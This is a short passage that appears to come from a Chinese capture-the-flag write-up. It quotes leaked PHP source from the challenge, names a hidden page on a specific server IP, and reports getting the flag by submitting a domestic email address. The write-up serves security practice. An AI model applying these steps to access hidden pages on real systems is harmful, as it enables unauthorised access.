{header('content-type:text/html;charset=uft-8');header('location:../Login.php');exit();}}//关于邀请码:#include("meifahufujiulaimingdu.php");
//关于邀请码:#include("meifahufujiulaimingdu.php");
<?php#关于邀请码,嗯,一目了然。require_once("Base.php");error_reporting(0);//$user = isUser();$url = "http://172.17.0.1:3000/code";$email = "";function send_post( $url , $post_data ) {$postdata = http_build_query( $post_data );$options = array ('http' => array ('method' => 'POST' ,'header' => 'Content-type:application/x-www-form-urlencoded' ,'content' => $postdata ,'timeout' => 15 * 60));$context = stream_context_create( $options );$result = file_get_contents ( $url , false, $context );return $result ;}$post_data = array ('e' => $_POST['email']);echo send_post( $url , $post_data );#ps:建团?什么建团? 啊,哦,那个啊,我记得小姐把它扔到static下面去了,有心的话,去那儿找找吧。
http://119.3.191.245:8877/user/meifahufujiulaimingdu.php
成功获取flag

我去
分析了一下 我填的国外某邮箱不行
换国内邮箱试试
over